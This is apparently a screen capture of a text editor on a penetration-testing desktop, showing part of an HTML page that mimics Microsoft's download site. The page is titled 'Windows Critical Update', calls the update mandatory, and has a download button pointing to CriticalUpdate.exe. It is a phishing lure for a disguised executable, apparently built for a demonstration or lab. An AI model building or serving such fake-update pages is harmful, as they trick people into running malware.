 Applications Places System Sun Jan 15, 10:22 AM 55 °F
index.html (/var/www) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
index.html
<option value="38DF6AB1-13D4-409C-966D-CBE61F040027">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows</option>
<option value="6C813870-3691-48E1-AAAC-64ACCD85E022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows Live</option>
<option value="7C1FA894-B2C5-41BE-8D97-E145DD2A883B">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows Mobile</option>
<option disabled="disabled" class="disabled">&nbsp;&nbsp;&nbsp;By Category</option>
<option value="10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Development Resources</option>
<option value="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DirectX</option>
<option value="3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drivers</option>
<option value="1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Games</option>
<option value="9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home &amp; Office</option>
<option value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Internet</option>
<option value="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mac &amp; Other Platforms</option>
<option value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mobile Devices</option>
<option value="12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;System Tools</option>
<option value="4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows Media</option>
<option value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Windows Security &amp; Updates</option></select><input name="freetext" maxlength="60" class="textinput"
type="text"><input class="searchBtn" value="Go" type="submit"><a href="http://www.microsoft.com">Advanced Search</a><input name="DisplayLang" value="en" type="hidden"></td>
</tr>
</tbody></table>
</form>
</div>
<div id="details" class="pageMargin">
<div id="detailsThankyouIntro"><img id="logo" src="Fake_Update.aspx_files/microsoft.gif" alt="" width="168" height="97">
<h1>Windows Critical Update</h1>
<h5>Brief Description</h5>
<div id="quickDescription">This update patches a very dangerous vulnerability discovered in all windows systems.<br />
Download and Install is <strong>mandatory</strong>.</div>
<h4>Instructions</h4>
<p>In the <strong>File Download</strong> dialog box, do one of the following:</p>
<div class="downloadInfo">
<ul>
<li><span>To start the installation immediately, click <strong>Open</strong> or <strong>Run this program from its current location</strong>.</span></li>
<li><span>To copy the download to your computer for installation at a later time, click <strong>Save</strong> or <strong>Save this program to disk</strong>.</span></li>
</ul>
</div>
<p class="topOfPage"><img src="Fake_Update.aspx_files/arrow_px_up.gif" alt="" align="bottom" />&nbsp;<a href="#top" class="inline">Top of page</a></p></div><div
id="onthispage" class="detailsContent"></div><div id="unRestricted"><a name="QuickInfoContainer"></a><div class="topCorners"><div class="l1"></div><div class="l2"></div><div
class="l3"></div><div class="l4"></div><div id="quickInfoHeader"><form type="get" class="GetForm" id="quickCheck" name="quickCheck" action="CriticalUpdate.exe"><input
id="btnDownload" class="infodownloadButton" value="Download" type="submit"></form></div></div><div id="quickInfoContents"><h5>Quick Details</h5><table border="0"
cellpadding="0" cellspacing="0"><tbody><tr><td class="quickInfoName">File Name:</td>
HTML Tab Width: 8 Ln 1, Col 1 INS
[root@bt: ~] www - File Browser Download details: Inte... index.html (/var/www)...